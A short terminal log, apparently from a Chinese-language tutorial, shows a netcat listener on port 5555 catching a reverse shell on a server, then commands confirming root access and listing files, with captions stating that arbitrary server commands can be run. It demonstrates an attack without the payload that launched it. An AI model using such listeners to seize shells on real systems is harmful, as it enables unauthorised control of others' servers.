 [root@localhost src]# nc -l 5555
bash: no job control in this shell
[root@localhost ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@localhost ~]# ifonf^H^H^H^H^H
监听的端口号
[root@localhost ~]# ifconfig
ifconfig
bash: ifconfig: command not found
获取最高权限
[root@localhost ~]# ls
ls
10.py
111.py
11.py
1.py
可以任意执行服务器的命令
2.py
3.py